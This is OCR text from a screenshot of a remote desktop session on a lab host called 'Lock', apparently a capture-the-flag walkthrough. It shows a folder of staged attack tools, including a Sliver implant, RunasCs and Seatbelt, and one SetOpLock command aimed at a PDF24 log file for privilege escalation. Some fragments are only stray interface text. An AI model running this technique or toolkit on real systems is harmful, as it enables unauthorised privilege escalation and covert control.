 FreeRDP: 10.10.87.100
Recycle Bin
Hostname : Lock
Instance ID :
Private IP Address : 10.10.87.100
Public IP Address :
Instance Size :
mRem
Command Prompt - .\SetOpLock.exe  "C:\Program Files\PDF24\faxPrnInst.log" r
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.
C:\Users\gale.dekarios>cd C:\temp
C:\temp>dir
 Volume in drive C has no label.
 Volume Serial Number is A03D-9CEF
 Directory of C:\temp
03/23/2024  04:46 AM    <DIR>          .
03/23/2024  04:34 AM           810,416 accesschk64.exe
03/23/2024  04:09 AM                17 password.txt
03/23/2024  04:32 AM                 7 qc
03/23/2024  04:11 AM            51,712 RunasCs.exe
03/23/2024  04:26 AM           607,232 Seatbelt.exe
03/23/2024  04:46 AM           116,224 SetOpLock.exe
03/23/2024  03:45 AM        17,273,856 sliver.exe
               7 File(s)     18,859,464 bytes
               1 Dir(s)   8,167,813,120 bytes free
C:\temp>.\SetOpLock.exe "C:\Program Files\PDF24\faxPrnInst.log" r
PD
Laun
PD
Too
us
Fire
Type here to search
4:53 AM
3/23/2024
2